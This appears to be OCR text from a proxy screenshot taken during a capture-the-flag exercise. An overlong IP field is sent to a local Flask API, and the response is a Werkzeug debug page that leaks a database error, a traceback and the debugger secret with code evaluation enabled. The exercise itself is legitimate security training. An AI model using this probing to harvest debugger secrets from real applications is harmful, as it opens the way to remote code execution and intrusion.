 Request
Pretty Raw Hex \n
1 POST /api/bots HTTP/1.1
2 Host: 127.0.0.1:40010
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
16 Connection: close
17 Content-Type: application/json
18 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjoxLCJpc19zdGFmZiI6ZmFsc2V9.G7eNHWV71md6EUPEm9c
KqnkbAjN2oV30dJGWO7bUSJM
19 Content-Length: 174
20
21 {
22 "os":"Linux",
23 "ip_address":
"fe80::1ff:fe23:4567:890a%3thisismysuperipv6addressandihopetoretrievetheflagbythiswaysoiwriteso
meshittomakeitmorefunsincethecrashoccure"
24 }
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/2.3.4 Python/3.11.3
3 Date: Wed, 24 May 2023 23:51:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 20752
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <head>
11 <title>MySQLdb.DataError: (1406, "Data too long for column 'IP_Address' at row 1")
12 // Werkzeug Debugger</title>
13 <link rel="stylesheet" href="?__debugger__=yes&amp;cmd=resource&amp;f=style.css">
14 <link rel="shortcut icon"
15 href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png">
16 <script src="?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js"></script>
17 <script>
18 var CONSOLE_MODE = false,
19 EVALEX = true,
20 EVALEX_TRUSTED = false,
21 SECRET = "ocKyZFffyCOoledrMt7N";
22 </script>
23 </head>
24 <body style="background-color: #fff">
25 <div class="debugger">
26 <h1>DataError</h1>
27 <div class="detail">
28 <p class="errormsg">MySQLdb.DataError: (1406, &#34;Data too long for column
&#39;IP_Address&#39; at row 1&#34;)
29 </p>
30 </div>
31 <h2 class="traceback">Traceback <em>(most recent call last)</em></h2>
32 <div class="traceback">
33 <h3></h3>
34 <ul><li><div class="frame" id="frame-139797567300096">
35 <h4>File <cite class="filename">"/usr/local/lib/python3.11/site-packages/flask/app.py"</cite>,
36 line <em class="line">2213</em>,
37 in <code class="function">__call__</code></h4>
38 <div class="source library"><pre class="line before"><span class="ws">    </span>def
__call__(self, environ: dict, start_response: t.Callable) -&gt; t.Any:</pre>
39 <pre class="line before"><span class="ws">        </span>&#34;&#34;&#34;The WSGI server calls
the Flask application object as the</pre>